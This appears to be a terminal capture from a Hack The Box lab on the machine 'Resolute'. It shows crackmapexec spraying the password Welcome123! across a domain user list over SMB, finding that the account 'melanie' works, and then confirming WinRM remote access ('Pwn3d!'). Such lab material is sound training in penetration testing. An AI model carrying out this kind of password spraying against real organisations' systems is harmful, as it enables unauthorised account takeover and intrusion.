 (manish㉿kali)-[~/boxes/windows/htb/resolute]
$ crackmapexec smb megabank.local -u domusers.lst -p pass
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\melanie:Welcome123!
(manish㉿kali)-[~/boxes/windows/htb/resolute]
$ crackmapexec winrm megabank.local -u melanie -p pass
WINRM 10.10.10.169 5985 RESOLUTE [*] http://10.10.10.169:5985/wsman
WINRM 10.10.10.169 5985 RESOLUTE [+] MEGABANK\melanie:Welcome123! (Pwn3d!)
(manish㉿kali)-[~/boxes/windows/htb/resolute]
$